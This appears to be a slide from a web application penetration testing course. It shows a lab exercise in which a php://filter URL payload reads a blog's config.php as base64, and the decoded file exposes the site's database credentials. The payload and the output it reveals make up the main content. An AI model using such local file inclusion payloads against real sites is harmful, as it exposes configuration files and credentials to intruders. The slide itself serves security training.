 Exercise: php://filter on config.php
Firefox
JoomPress Blog
http://blog.sec642.org/blog.php?page=php://filter/read=convert.base64-encode/resource=config.php
The SEC642 JoomPress Blog
Better than bad, it's good!
Viewing Post:
PD9waHANCiAgLy8gQ29ubmVjdG
Blog post not found.
Base64 decode
<?php
// Connection's Parameters
$db_host="localhost";
$db_name="blog";
$username="sec642blog";
$password="l33t_blag_pa55wd!";
$db_con=mysql_connect($db_host,$username,$password);
$connection_string=mysql_select_db($db_name);
// Connection
mysql_connect($db_host,$username,$password);
mysql_select_db($db_name);
?>
Goal 2 complete!
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved